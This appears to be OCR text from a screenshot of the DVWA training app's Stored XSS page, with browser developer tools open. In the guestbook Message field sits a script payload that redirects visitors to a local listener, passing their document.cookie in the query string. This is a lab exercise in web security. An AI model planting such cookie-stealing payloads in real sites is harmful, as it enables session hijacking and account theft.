 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
Name *
script
Message *
<script>
window.location='http://127.0.0.1:3333/?cookie=' + document.cookie
</script>
Sign Guestbook
Name: test
Message: This is a test comment.
Name: test
Message:
Inspector Console Debugger Network {} Style Editor Performance Memory Storage Accessibility Application
Search HTML
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="100"></textarea>
scroll
itainer > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles :hov .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Layout
Flexbox
Select a Flex co
Grid